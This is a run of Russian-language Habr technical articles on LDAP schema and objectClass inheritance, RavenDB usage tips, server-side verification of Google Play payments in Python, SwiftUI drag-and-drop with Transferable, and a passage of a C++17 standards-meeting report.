SYNTAX 1.3.6.1.4.1.1466.115.121.1.15{32768} )
```
`name` — это имя атрибута. Номер в первой строке — это глобально уникальный OID (object id, идентификатор объекта), присвоенный атрибуту, чтобы отличить его от всех остальных атрибутов. Остальная часть записи определяет, как можно сравнить запись во время поиска, и имеет указатель, поясняющий, где найти информацию по требуемому типу данных атрибута.
Одной из важных частей определения атрибута является то, может ли атрибут быть задан в записи более одного раза. Например, в определении может быть определено, что фамилия может быть определена в записи только один раз, но атрибут "niece" позволительно указывать несколько раз в одной записи. Атрибуты по умолчанию многозначны и должны содержать флаг `SINGLE-VALUE`, если их можно задавать в записи только один раз.
Определения атрибутов намного сложнее, чем использование и установка атрибутов. К счастью, в большинстве случаев Вам не придётся определять собственные атрибуты, так как наиболее распространённые из них включены в большинство реализаций LDAP, а другие легко импортируются.
### Определения классов объектов
Атрибуты собираются в сущностях, называемых **ObjectClass** (классы объектов). ObjectClasses — это просто группировка связанных атрибутов, которая была бы полезна при описании конкретной вещи. Например, "person" — это objectClass.
Записи имеют возможность использовать атрибуты objectClass путем задания специального атрибут с названием `objectClass`, задающий objectClass, который вы хотите использовать. На самом деле, `objectClass` — это единственный атрибут, который можно задать в записи, не указывая более objectClass.
Таким образом, если Вы создаете запись для описания человека, то `objectClass person` (или любой из более специфических объектов objectClasses, производных от person — об этом мы поговорим позже) позволяет использовать все атрибуты внутри этого objectClass:
```
dn: . . .
objectClass: person
```
После этого у вас появляется возможность установить внутри записи следующие аттрибуты:
* **cn**: Общее имя (Common name)
* **description**: Понятное человеку описание записи
* **seeAlso**: Ссылка на связанные записи
* **sn**: Фамилия (Surename)
* **telephoneNumber**: Номер телефона
* **userPassword**: Пароль пользователя
Атрибут `objectClass` может использоваться несколько раз, если вам нужны атрибуты из разных классов объектов, но есть правила, которые диктуют, что разрешено. При этом objectClasses-ы бывают нескольких "типов":
Два основных типа ObjectClasses — это **структурный** (structural) и **дополнительный** (auxiliary). Запись **должна** должна иметь ровно один структурный класс, но может иметь ноль или более вспомогательных классов, используемых для дополнения списка атрибутов, доступных этому классу. Структурный ObjectClasses используется для создания и определения записи, а вспомогательные ObjectClasses-ы добавляют дополнительную функциональность через дополнительные атрибуты.
Определения ObjectClass определяют, являются ли предоставляемые атрибуты обязательными (обозначаются спецификацией `MUST`) или необязательными (обозначаются спецификацией `MAY`). Несколько ObjectClasses могут предоставлять одни и те же атрибуты, а категоризация атрибута `MAY` или `MUST` может варьироваться от objectClass-а к objectClass-у.
В качестве примера, объект Класс `person` определяется так:
```
objectclass ( 2.5.6.6 NAME 'person' DESC 'RFC2256: a person' SUP top STRUCTURAL
MUST ( sn $ cn )
MAY ( userPassword $ telephoneNumber $ seeAlso $ description ) )
```
Это определяется как структурный объектClass, что означает, что он может быть использован для создания записи. Созданная запись *должна* содержать заданными атрибуты `surname` и `commonname`, и может, при желании, содержать аттрибуты `userPassword`, `telephoneNumber`, `seeAlso`, или `description`.
### Схемы
Определения ObjectClass и определения атрибутов, в свою очередь, сгруппированы в конструкции, известной как **schema** (схема). В отличие от традиционных реляционных баз данных, схемы в LDAP представляют собой просто наборы взаимосвязанных ObjectClasses и атрибутов. Один DIT может иметь много различных схем, так что он может создавать нужные ему записи и атрибуты.
Схемы часто включают дополнительные определения атрибутов и могут требовать атрибутов, определенных в других схемах. Например, объектный класс `person`, о котором мы говорили выше, требует, чтобы атрибут `surname` или `sn` был установлен для любых записей, использующих объектный класс `person`. Если они не определены в самом LDAP-сервере, схема, содержащая эти определения, может быть использована для добавления этих определений в словарь сервера.
Формат схемы, по сути, является просто комбинацией вышеперечисленных записей, например:
```
. . .
objectclass ( 2.5.6.6 NAME 'person' DESC 'RFC2256: a person' SUP top STRUCTURAL
MUST ( sn $ cn )
MAY ( userPassword $ telephoneNumber $ seeAlso $ description ) )
attributetype ( 2.5.4.4 NAME ( 'sn' 'surname' )
DESC 'RFC2256: last (family) name(s) for which the entity is known by' SUP name )
attributetype ( 2.5.4.4 NAME ( 'cn' 'commonName' )
DESC 'RFC4519: common name(s) for which the entity is known by' SUP name )
. . .
```
Организация данных
------------------
Мы рассмотрели общие элементы, которые используются для построения записей в LDAP системе и поговорили о том, как эти "строительные блоки" определяются в системе. Однако мы еще не много говорили о том, как организована и структурирована сама информация в LDAP DIT.
### Размещение записей в DIT
DIT — это просто иерархия, описывающая взаимосвязь существующих записей. После создания, каждая новая запись должна "подключаться" к существующему DIT, помещая себя в качестве дочерней по отношению к какой-либо существующей записи. Это создает древовидную структуру, которая используется для определения отношений и присвоения значения.
Верхний DIT — это самая широкая категория, под которой каждый последующий узел является чьим-то потомком. Обычно самая верхняя часть записи просто используется как метка, называющая организацию, для которой DIT используется. Эти записи могут быть иметь любой объектный класс, но обычно они строятся с использованием доменных компонентов (`dc=example,dc=com` для управляющей информации LDAP, связанной с `example.com`), местоположений (`l=new_york,c=us` для организации или сегмента в Нью-Йорке), или подразделений организации (`ou=marketing,o=Example_Co`).
Записи, используемые для организации (используемые как папки) часто используют объектный класс `organizationalUnit`, что позволяет использовать простую описательную метку атрибута с названием `ou=`. Такого рода записи часто используются для общих категорий в записи DIT верхнего уровня (пример часто используемых — `ou=people`, `ou=groups` и `ou=inventory`). LDAP оптимизирован для поиска информации по дереву в направлении "вправо-влево", а не "вверх-вниз", поэтому зачастую лучше поддерживать иерархию DIT не глубокой, с обобщенными организационными ветвями, и дальнейшим указанием на различия через задание определенных атрибутов.
### Именование (Naming) и ссылочные записи (Referencing Entries) в DIT
Мы ссылаемся на записи по их атрибутам. Это означает, что каждая запись должна иметь однозначный атрибут или группу атрибутов на своем уровне в иерархии DIT. Этот атрибут или группа атрибутов называется **относительное отличительное имя** или **RDN** (от *relative distinguished name*), и несет ту же функцию, что и имя файла в каталоге.
Чтобы однозначно ссылаться на запись, вы используете её RDN в сочетании со всеми RDN её родительских записей. Эта цепочка RDN ведет назад, вверх по иерархии DIT и указывает однозначный путь к соответствующему элементу. Мы называем эту цепочку RDN **различимым именем** или **DN** (от *distinguished name*). Вы должны указать DN для записи во время создания, чтобы система LDAP знала, где разместить новую запись, и могла убедиться, что RDN записи уже не используется другой записью.
По аналогии, вы можете считать RDN относительным именем файла или директории, как если бы вы работали с ними в файловой системе. DN, с другой стороны, больше похоже на абсолютный путь. Важным отличием является то, что LDAP DN содержит наиболее уточнящие значение *слева*, в то время как файловые пути содержат наиболее уточняющую информацию *справа*. DN-ы разделяют значения RDN запятой.
Например, запись для человека по имени Джон Смит может быть помещена под запись "People" в организации `example.com`. Так как в организации может быть несколько Джонов Смитов, идентификатор пользователя может быть лучшим выбором для RDN записи. Запись может быть указана вот так:
```
dn: uid=jsmith1,ou=People,dc=example,dc=com
objectClass: inetOrgPerson
cn: John Smith
sn: Smith
uid: jsmith1
```
Нам пришлось использовать объектный класс `inetOrgPerson`, чтобы получить доступ к атрибуту `uid` в данном случае (кроме того, мы ещё имеем доступ ко всем атрибутам, определенным в объектном классе `person`, причина этого будет понятна в следующем разделе).
Наследование в LDAP
-------------------
По большей части то, как данные в LDAP-системе соотносятся друг с другом, зависит от иерархии, наследования и вложенности. Изначально LDAP для многих людей кажется непривычным, поскольку в его дизайн реализованы некоторые объектно-ориентированные концепции. В основном это связано с использованием классов, о чем мы уже говорили ранее, и с возможностью наследования, о котором мы поговорим сейчас.
### Наследование объектных классов
Каждый objectClass — это класс, который описывает характеристики объектов данного типа.
Однако, в отличие от простого наследования, объекты в LDAP могут быть, и часто являются, экземплярами нескольких классов (некоторые языки программирования предоставляют аналогичную функциональность посредством множественного наследования). Это возможно потому, что LDAP под классом понимает просто набор атрибутов, которые он **ДОЛЖЕН** (MUST) или **МОЖЕТ** (MAY) иметь. Это позволяет указать для записи несколько классов (хотя только **один** структурный объектный класс *может* и *должен* присутствовать), в результате чего объект просто имеет доступ к объединенной коллекции атрибутов со строжайшими определениями MUST или MAY, имеющими приоритет.
По своему определению, объектный класс может иметь указывать на родительский объектный класс, от которого он наследует свои атрибуты. Это делается с помощью определения `SUP`, за которым следует название объектного класса, от которого происходит наследование. Например, определение объектного класса `organizationalPerson` начинается следующим образом:
```
objectclass ( 2.5.6.7 NAME 'organizationalPerson' SUP person STRUCTURAL
. . .
```
Родительским объектом является объектный класс, следующий за идентификатором `SUP`. Класс-родитель должен быть того же типа, как и определяемый объектный класс (например, `STRUCTURAL` или `AUXILIARY`). Дочерний объектный класс автоматически наследует атрибуты и требования атрибутов родителя.
При назначении объектного класса конкретной записи, Вам нужно только указать самого последнего потомка цепочки наследования, чтобы иметь доступ ко всему набору атрибутов. В предыдущем разделе мы использовали это для указания `inetOrgPerson` в качестве единственного objectClass для нашей записи *John Smith*, в то же время получив доступ к атрибутам, определенным в объектных классах `person` и `organizationalPerson`. Иерархия наследования `inetOrgPerson` выглядит следующим образом:
```
inetOrgPerson -> organizationalPerson -> person -> top
```
Почти все деревья наследования каждого объектного класса заканчиваются специальным объектным классом, называемым "top". Это абстрактный объектный класс, единственное предназначение которого заключается в том, чтобы можно было выполнить требование задавания объектного класса. Он используется для указания вершины цепочки наследования.
### Наследование атрибутов
Точно так же, сами атрибуты могут указать родительский атрибут в своем определении. В этом случае атрибут наследует свойства, которые были установлены в родительском атрибуте.
Это часто используется для создания более специфических версий общего атрибута. Например, атрибут *фамилия* (surname) имеет тот же тип, что и имя, и может использовать все те же методы для сравнения и проверки на равенство. Он может унаследовать эти качества, чтобы получить обобщенную форму атрибута "имя" (name). На деле, конкретное определение фамилии может содержать чуть больше, чем указатель на родительский атрибут.
Это полезно, так как позволяет создать конкретный атрибут, полезный для людей, интерпретирующих элемент, даже когда его обобщенная форма остаётся неизменной. Наследование атрибута `surname`, о котором мы говорили здесь, помогает людям различать фамилию и более обощенное имя, но кроме разницы в значениях названия, разница между фамилией и именем в LDAP системе невелика.
Вариации протокола LDAP
-----------------------
В начале мы упоминали, что LDAP на самом деле является лишь протоколом, определяющим интерфейс связи для работы со службами каталогов. Обычно он известен как LDAP, или протокол ldap.
Стоит упомянуть, что вы можете увидеть некоторые варианты в обычном формате:
* **ldap://**: Это основной протокол LDAP, позволяющий получить структурированный доступ к службе каталогов.
* **ldaps://**: Этот вариант используется для доступа к LDAP поверх SSL/TLS. Обычно трафик LDAP не шифруется, но большинство реализаций LDAP поддерживают подобный вариант доступа. Такой способ шифрования LDAP-соединений на самом деле устарел, и вместо него рекомендуется использовать шифрование STARTTLS. Если вы работаете с LDAP через незащищенную сеть, настоятельно рекомендуется шифрование.
* **ldapi://**: Это используется для указания LDAP через IPC. Это часто используется для безопасного соединения с локальной LDAP-системой в административных целях. Он связывается через внутренние сокеты вместо того, чтобы использовать открытый сетевой порт.
Все три формата используют протокол LDAP, но последние два указывают на дополнительную информацию о том, как он используется.
Заключение
----------
Вы должны достаточно хорошо понимать протокол LDAP и то, как реализации LDAP представляют данные для пользователей. Понимание того, как элементы системы связаны друг с другом, и где они получают свои свойства, делает управление и использование LDAP-систем более простым и предсказуемым. | https://habr.com/ru/post/538662/ | null | ru | null |
# Мелочи, о которых стоит помнить при использовании RavenDB
Доброго всем времени суток. Я буду говорить о RavenDB. Для тех, кто не знает, что это, посмотреть можно [тут](http://ravendb.net). В дальнейшем я предполагаю, что Вы знаете, о чем идет речь.
#### Краткое введение
RavenDB – документно-ориентированная база данных. Подразумевается, что она гибкая, удобная, быстрая и в ней еще много всяких вкусностей…
**И это так.**

Но с некоторыми оговорками. 
#### Самое главное
Первое, что мы встречаем при поиске «архитектура проекта с RavenDB» это фраза – **не работайте с RavenDb как с реляционной базой данных.** Впрочем, это суждение справедливо для работы с любой NoSQL БД.
Эта фраза значит, что Вам необходимо провести денормализацию данных там, где это необходимо. RavenDB подталкивает нас к решению хранить всю нужную информацию в одной сущности.
Рассмотрим пример.
Пусть у нас есть следующая сущность.
```
public class Article
{
public long Id {get;set;}
public string Title {get;set;}
public string Content{get;set;}
}
```
И сделаем допущение, что у нашей сущности Article могут быть комментарии.
```
public class Comment
{
public long Id {get;set;}
public string Author {get;set;}
public string Content{get;set;}
}
```
Все, что нужно нам сделать для корректной записи в БД статьи с комментариями, это:
1. Добавить свойство Comments в класс Article
2. Удалить свойства Id из комментария.
Иными словами, нам не нужно заводить отдельную таблицу для комментариев, потому что они всегда находятся внутри какой-то сущности. В этом и состоит денормализация.
Второй пункт я добавил просто потому, что в данной модели нам не нужно обращаться к отдельному комментарию. Мы можем захотеть получить все комментарии к статье, или все комментарии какого-то автора, но отдельный комментарий нам не нужен.
Кстати, в RavenDB нет таблиц. Там есть коллекции сущностей, причем принадлежность сущности к коллекции задается очень просто. Но об этом ниже.
#### Метаданные
Стоит заметить, что RavenDB хранит сущности в виде JSON-объектов. Как следствие, у них нет определенной структуры, за исключением некоторых служебных свойств. Основное служебное свойство это @metadata. В этом объекте находятся все управляющие данные нашего документа: Id внутри RavenDB, тип на сервере (наш Article, к примеру) и многие другие свойства.
За принадлежность сущности к коллекции отвечает свойство Raven-Entity-Name. Если его изменить, то изменится и коллекция, в которой находится объект. Id автоматически не меняется.
Кстати, идентификаторы в RavenDB по умолчанию мапятся на свойство Id, но Вы можете сделать любое поле идентификатором и определить собственную стратегию генерирования идентификаторов. Более подробно описано [тут](http://ravendb.net/docs/2.0/client-api/basic-operations/saving-new-document). Надо только пролистать немного вниз.
Кстати, важная вещь ~~которую я говорил ранее, но еще раз повторю~~: **Отношения между сущностями — плохо. Все, с чем работает сущность, должно находиться в ней.**
Конечно, может возникнуть ситуация, когда нужно определить принадлежность одной сущности к другой, но если это Вам приходится делать постоянно, спросите себя — правильно ли Вы используете RavenDB и нужна ли она Вам на проекте?
#### Поиск по сущностям
Рассмотрим тривиальную задачу — нам нужно получить список всех постов.
```
List blogs = null;
using (var session = store.OpenSession())
{
blogs = session.Query().ToList();
}
```
Что происходит в этом маленьком кусочке кода?
Во-первых, мы создаем подключение к RavenDB (это тривиально).
Во-вторых, сессия отдает нам ровно 128 первых сущностей, удовлетворяющих условию. Почему 128? Потому что это поведение по умолчанию. В конфиге можно увеличить это значение до 1024, но, согласитесь, это не совсем то поведение, которое требуется.
Это происходит из-за того, что RavenDb настоятельно советует использовать пагинацию (pagination) для работы с большим объемом данных. И было бы клево, если бы это поведение было уже прописано в API, но этого нет! Вместо этого приходится каждый раз писать свой велосипед для пагинации. Сначала нам нужно узнать, сколько всего страниц будет, а потом выдернуть конкретную.
Да, задача тривиальная, но раздражает.
Кстати, вот код(возможно, с вашей точки зрения, неоптимальный), упрощающий работу с пагинацией.
```
public static int GetPageCount (this IRavenQueryable queryable, int pageSize)
{
if (pageSize < 1)
{
throw new ArgumentException("Page size is less then 1");
}
RavenQueryStatistics stats;
queryable.Statistics(out stats).Take(0).ToArray(); //Без перечисления статистика работать не будет.
var result = stats.TotalResults / pageSize;
if (stats.TotalResults % pageSize > 0) // Округляем вверх
{
result++;
}
return result;
}
public static IEnumerable GetPage(this IRavenQueryable queryable, int page, int pageSize)
{
return queryable
.Skip((page - 1)\*pageSize)
.Take(pageSize)
.ToArray();
}
```
Однако и это не все.
В указанном выше примере RavenDB отдает нам сущности, отсортированные по последней дате изменения. Это свойство Last-Modified в объекте @metadata, о котором я говорил ранее.
Интересный факт — сортировать по Id'у нельзя. Вылетает ошибка, либо ничего не происходит.
Решение простое — создаем поле Created и сортируем по нему.
#### Использование RavenDB для запросов
Стоит помнить, что сессия ограничена 30 запросами, после истечения этого лимита происходит исключение при попытке отправить запрос к БД. Таким образом создатели этой во всех отношениях замечательной базы данных говорят нам о том, что следует создавать отдельную сессию на каждый запрос. В принципе, это оправданно, потому что сессия представляет собой UnitOfWork и, как следствие, легковесна. Но постоянное создание сессий может привести Ваш код к нечитаемому виду, поэтому можно поступить иным образом:
```
private IDocumentSession Session
{
get
{
if (_session == null)
{
_session = _store.OpenSession();
}
if (_session.Advanced.NumberOfRequests ==
_session.Advanced.MaxNumberOfRequestsPerSession)
{
_session.Dispose();
_session = _store.OpenSession();
}
return _session;
}
}
```
#### Использование RavenDB в проекте
Создатель вышеупомянутой базы данных Ayende Rahien говорит: «Используйте RavenDB на таком высоком уровне, как это возможно». И приводит в пример доступ к БД напрямую из контроллера. Возможно, для маленьких проектов это и оправдано. Однако я отдаю предпочтение старой доброй трехзвенке с unit-тестированием, поэтому этот путь не для меня.
Мое решение — это прокси над сессией RavenDB, которая делает то, что мне нужно.
Самая главная причина для создания этого компонента — это затруднения с моком сессии. Если Load еще как-то можно замочить, то Query — практически нереально. В то время как надстройку — очень просто.
И еще одно следует сказать про тесты с RavenDB. Может такое случится, что вам необходимо проверить работу с реальной базой данных. В таком случае используйте EmbeddableStore.
Одна из причин использования реальной базы – тестирование индексов. Но индексы в RavenDB — это обширная тема, о которой стоит написать отдельную статью. =) | https://habr.com/ru/post/190028/ | null | ru | null |
# Делаем платежи для Google Play с проверкой на сервере
Хочу поделиться опытом подключения платежей с проверкой на сервере к приложению из Google Play.
Итак. У нас есть приложение, готовое для публикации ([ссылка](https://play.google.com/apps/publish/)). Так же создан платёжный проект ([ссылка](https://console.developers.google.com/project)) и связан с приложением.
Далее по пунктам.
1. Нужно перейти на вкладку Credential;
2. Создать ClientID как Web-Application и указать redirect\_uri на наш сервер (например, [server.ru](http://server.ru) и Callback [server.ru/callback](http://server.ru/callback));
3. Создать ключ типа ServerKey (можно и с пустыми данными).

На сервере делаем обработчик входящей переменной code по адресу [server.ru/callback](http://server.ru/callback).
Она придёт как GET запрос.
Вот пример обработки на языке [Python](http://python.org) с хранением данных в [Редисе](http://redis.io). В данном случае переменная code — это входящие данные GET-запроса на наш сервер.
```
import requests, redis
Redis = redis.Redis()
data = requests.post('https://accounts.google.com/o/oauth2/token',{'code':code,'grant_type':'authorization_code','client_id':client_id,'client_secret':client_secret,'redirect_uri':'http://server.ru/callback/'})
jdata = data.json()
if 'access_token' in jdata and 'token_type' in jdata and 'expires_in' in jdata:
Redis.setex('GooglePayAccess',jdata['access_token'],jdata['expires_in'])
Redis.setex('GooglePayType',jdata['token_type'],jdata['expires_in'])
if "refresh_token" in jdata:
Redis.set('GooglePayRefresh',jdata['refresh_token'])
```
Далее необходимо заполнить страницу «Consent screen», а так же активировать API «Google Play Android Developer API».
Теперь нужно авторизовать сервис на нашем сервере.
Обязательно это нужно сделать с того аккаунта, с которого был создан платёжный проект.
Далее переходим под этим аккаунтом по [ссылке](https://accounts.google.com/o/oauth2/auth?scope=https://www.googleapis.com/auth/androidpublisher&response_type=code&access_type=offline&redirect_uri=http://server.ru/callback/&client_id=%E2%80%A6%E2%80%A6%E2%80%A6%E2%80%A6%E2%80%A6%E2%80%A6%E2%80%A6%E2%80%A6%E2%80%A6%E2%80%A6%E2%80%A6%E2%80%A6%E2%80%A6%E2%80%A6), подставив вместо ……. наш ClientID.
```
https://accounts.google.com/o/oauth2/auth?scope=https://www.googleapis.com/auth/androidpublisher&response_type=code&access_type=offline&redirect_uri=http://server.ru/callback/&client_id=……………………………………
```
Эта ссылка как раз и отправит на наш колбэк переменную code.
После активации аккаунта можем работать с платежами.
Передаём на сервер данные о платеже, полученные клиентом от Google, и проверяем их со своей стороны.
```
import requests, redis
Redis = redis.Redis()
access_token = Redis.get('GooglePayAccess')
token_type = Redis.get('GooglePayType')
if not access_token or not token_type:
refresh_token = Redis.get('GooglePayRefresh')
data = requests.post('https://accounts.google.com/o/oauth2/token',{'grant_type':'refresh_token','client_id':client_id,'client_secret':client_secret,'refresh_token':refresh_token})
jdata = data.json()
if 'access_token' in jdata and 'token_type' in jdata and 'expires_in' in jdata:
access_token = jdata['access_token']
token_type = jdata['token_type']
Redis.setex('GooglePayAccess',access_token,jdata['expires_in'])
Redis.set('GooglePayType',token_type,jdata['expires_in'])
url = 'https://www.googleapis.com/androidpublisher/v2/applications/%s/purchases/products/%s/tokens/%s?key=%s' % (packageName,productId,purchaseToken,api_key)
response = requests.get(url,headers={"Authorization":"%s %s" % (token_type,access_token)})
jdata2 = response.json()
```
Если принятые от клиента данные совпадают с данными от Google, то можем смело начислять пользователю виртуальную валюту.
Удачных продаж! | https://habr.com/ru/post/240447/ | null | ru | null |
# Как превратить единственный SwiftUI контейнер в dropDestination для нескольких Transferable типов?
EmojiArt - приложение Drag & Drop из Стэнфордского курсаВведение
--------
Новый протокол `Transferable`был представлен на [**WWDC 2022**](https://developer.apple.com/videos/play/wwdc2022/10062/) и призван значительно сократить усилия, необходимые с нашей стороны для копирования и вставки (**Copy & Paste**), a также для перетаскивание и “сброса” (**Drag & Drop**) данных внутри одного приложения или между разными приложениями.
Он пришел на замену классу `NSItemProvider` в iOS 16+, macOS 13+ (Ventura и новее), watchOS 9.0+ и tvOS 16+. Познакомиться с некоторыми аспектами применения протокола `Transferable`можно в постах [**Протокол Transferable меняет правила игры для Drag & Drop в SwiftUI**](https://bestkora.com/IosDeveloper/protokol-transferable-menyaet-pravila-igry-dlya-drag-drop-v-swiftui/)и [**Протокол Transferable в SwiftUI — передача альтернативного контента с помощью ProxyRepresentation**](https://bestkora.com/IosDeveloper/protokol-transferable-v-swiftui-peredacha-alternativnogo-kontenta-s-pomoshhyu-proxyrepresentation/). (русскоязычные переводы, там же есть ссылка на оригинал).
Проблема
--------
Однако попытка использовать протокол `Transferable`в демонстрационном примере [***EmojiArt***](https://drive.google.com/drive/folders/1cxWf6sy3ltYhIG4gIMop-nDKBFsCcwBc?usp=sharing) из [**курса CS193P Стэнфордского университета, Весна 2021 (Лекция 9. Drag &Drop)**](https://cs193p.sites.stanford.edu/) и заменить класс `class NSItemProvider` на протокол `Transferable` привела к вопросу о том, как поддерживать “сброс” (**Drop**) нескольких `Transferable`ТИПов в один контейнер.
В таком приложении мы должны предоставить пользователю возможность перетаскивать и "бросать" (**Drag & Drop**) строку `String`, `URL`-адрес или данные `Data` (например, данные изображения) в один и тот же `ZStack`. И до появления протокола `Transferable`это было сделано с помощью класса `class` `NSItemProvider`и `View`модификатора `.onDrop`:
Обработка NSItemProvider объектовПроблема в том, что при использовании нового протокола `Transferable`и нового `View` модификатора `.dropDestination (for: action: isTargeted:);` его параметр `for` не принимает несколько ТИПов "сбрасываемых" объектов одновременно, как это делает выше приведенный `View`модификатор `.onDrop (of: [.plainText, .url, .image] ...).`
Поэтому я попыталась добавить три модификатора `.dropDestination` с тремя различными ТИПами: `String.self`, `URL.self`и `Data.self`:
Три последовательных модификатора .dropDestinationОднако, если я "сбрасываю" `String`, то получаю зеленый значок `+`, как и ожидалось, и сбрасывание выполняется успешно. Но когда я перетаскиваю `URL` или изображение `Data`, соответствующие второму и третьему ТИПам, я вижу значок на запрет этого перетаскивания. Следовательно, последовательность модификаторов `.dropDestination`не работает.
Решение
-------
Но можно выполнять “сброс” нескольких ТИПов в одном `.dropDestination`, если создать перечисление `enumDropItem` для представления различных ТИПов данных, которые нужно “сбросить”:
перечисление enum DropItem для нескольких ТИПов "сбрасываемых" объектовПри реализации протокола `Transferable`мы использовали `ProxyRepresentation` в обязательном для этого протокола `static` свойстве `transferRepresentation` и, конечно, определили пользовательский **UTI** с помощью расширения `extension` класса `UTType`.
Затем в нашем `ZStack` мы просто сообщаем модификатору `.dropDestination`, чтобы он принимал элементы ТИПа `DropItem.self`:
Модификатор .dropDestination принимает элементы одного ТИПа DropItemА внутри `.dropDestination`мы разбираемся, что нужно делать в зависимости от того, какой вариант (`case`) имеет место при "сбросе":
Внутри модификатора .dropDestination разбираемся с вариантами перечисления DropItemЕсли вы и дальше собираетесь работать только с версиями **iOS 16+**, то можно убрать расширение `extension`массива `Array` c `NSProvider` элементами, которое предоставил в наше распоряжение профессор [**Пол Хэгерти из Стэнфорда**](https://cs193p.sites.stanford.edu/)для удобства работы с классом `NSItemProvider`, так как мы заменили класс `NSItemProvider` на протокол `Transferable`. Если же ваше приложение работает с версиями ниже **iOS 16**, то это расширение `extension`может быть незаменимым при работе с таким непростым классом, как `class NSItemProvider`.
расширение extension класса class NSItemProviderДля эмоджи, которые мы перетаскиваем и "бросаем" (**Drag & Drop**) на нашу "картину" не откуда-то извне, а с тематических палитр внутри нашего приложения, мы должны заменить `View` модификатор `.onDrag`, предназначенный для `NSItemProvider`, на **View** модификатор `.draggable()`, предназначенный для `Transferable`объектов:
")модификатор draggable()Заключение
----------
С помощью перечисления `enum DropItem`, куда мы включили все возможные объекты (текст `String`, `URL`-адрес, изображение в виде двоичного файла `Data`), нам удалось в `SwiftUI` с помощью нового протокола `Transferable`обеспечить перетаскивание и "сброс" (**Drag & Drop**) в один и тот же контейнер (в нашем случае это `ZStack`, но может быть и любой другой). При реализации протокола `Transferable` перечисление `enum DropItem`использует в `static` свойстве `transferRepresentation` `ProxyRepresentation` для каждого "сбрасываемого" ТИПа.
Код находится на[**Github.com**](https://github.com/BestKora/Transferable)
[Русскоязычный перевод стэнфордских Лекций CS193P по Drag & Drop.](https://drive.google.com/drive/folders/1cxWf6sy3ltYhIG4gIMop-nDKBFsCcwBc?usp=sharing) | https://habr.com/ru/post/708676/ | null | ru | null |
# С++17 и С++2a: новости со встречи ISO в Иссакуа
В начале ноября в американском городе Иссакуа завершилась встреча международной рабочей группы [WG21](http://www.open-std.org/jtc1/sc22/wg21/) по стандартизации C++ в которой [участвовали сотрудники Яндекса](https://habrahabr.ru/company/yandex/blog/301514/). На встрече «полировали» C++17, обсуждали Ranges, Coroutines, Reflections, контракты и многое другое.
Заседания, как обычно, занимали целый день + решено было сократить обеденный перерыв на полчаса, чтобы успеть побольше поработать над C++17.
Несмотря на то, что основное время было посвящено разбору недочётов черновика C++17, несколько интересных и свежих идей успели обсудить, и даже привнести в стандарт то, о чём нас просили на [[email protected]](mailto:[email protected]).
Разбор недочётов
================
Основная задача прошедшей (и следующей встречи) — разбор и исправление замечаний к C++17 (если вы не в курсе крупных нововведений C++17, то [вам сюда](https://habrahabr.ru/company/yandex/blog/304510/)). Замечания были двух типов — комментарии от стран участниц WG21 и замечания от пользовательей/разработчиков стандартной библиотеки. Комментарии от стран, по традиции, разбираются в первую очередь (каждому комментарию присваивается идентификатор, состоящий из кода страны и последовательно возрастающего номера комментария). В этот раз пришло более 300 замечаний. Вот **некоторые** самые интересные и запомнившиеся из них:
RU 1: инициализация константных объектов
----------------------------------------
С 2000 годов в С++ есть проблема с инициализацией константных структур. Так, поведение компилятора внезапно зависит от ряда совершенно неочевидных факторов:
```
struct A0 {};
const A0 a0; // ошибка компиляции
struct A1 {
A1(){}
};
const A1 a1; // OK
struct A2 {
int i;
A2(): i(1) {}
};
const A2 a2; // OK
struct A3 {
int i = 1;
};
const A3 a3; // ошибка компиляции
```
Просьба исправить это поведение пришла к нам на [[email protected]](mailto:[email protected]) от Ивана Лежанкина, мы с помощью людей из ГОСТ оформили его как комментарий от страны и… поведение исправили в C++14 и C++17. Теперь вышеприведённый код должен компилироваться.
**Где это может быть полезно:**
Крайне полезно при рефакторинге. Раньше удалив пустой конструктор можно было сломать компиляцию проекта:
```
// в заголовочном файле:
struct A1 {
A1(){} // Если удалить, сборка проекта сломается
};
// Код из проекта соседнего отдела
const A1 a1;
```
С исправленным RU 1 можно будет менять классы, удаляя пустые конструкторы, и код продолжит работать. При этом можно получить небольшой выигрыш в производительности: библиотеки, использующие метапрограммирование, порой имеют дополнительные оптимизации для классов которые std::is\_trivially\_constructible; компиляторы зачастую лучше оптимизируют те конструкторы, которые они сами сгенерировали и т.д.
RU 2: невалидное использование type traits
------------------------------------------
